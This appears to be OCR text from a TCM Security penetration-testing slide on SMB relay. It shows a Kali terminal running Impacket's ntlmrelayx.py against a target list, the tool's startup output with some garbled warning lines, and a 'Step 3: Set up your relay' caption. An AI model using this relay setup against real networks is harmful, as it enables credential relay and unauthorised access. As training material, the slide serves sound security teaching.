 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
SMB Relay
Step 3: Set up your relay
sudo ntlmrelayx.py –tf targets.txt –smb2support
TCM Security